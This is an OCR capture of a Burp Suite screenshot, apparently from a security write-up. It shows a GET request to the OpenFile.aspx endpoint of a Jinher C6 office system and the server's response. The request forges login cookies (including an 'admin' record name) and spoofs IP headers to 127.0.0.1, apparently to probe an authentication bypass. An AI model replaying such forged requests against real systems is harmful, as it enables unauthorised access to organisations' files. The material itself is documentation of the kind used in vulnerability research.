 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1200&name=&type=png HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http:// /C6/jhsoft.web.workflat/index.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs410m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMEBIDHOCBECAID
0 x-forwarded-for: 127.0.0.1
1 x-originating-ip: 127.0.0.1
2 x-remote-ip: 127.0.0.1
3 x-remote-addr: 127.0.0.1
4 Connection: close
5
6
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:46:07 GMT
7 Connection: close
8 Content-Length: 69429
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容:
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf';
23 var strFileType = 'png';
24 var strSid='3jvpvhs410m2wdbbficax5q5';
25 var strFileIDCode='F9NqiAAfZYU=';
26 var strId = '1200';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
Search... 0 matches
WgpSec狼组安全团队
Done
69,648 bytes | 159 mill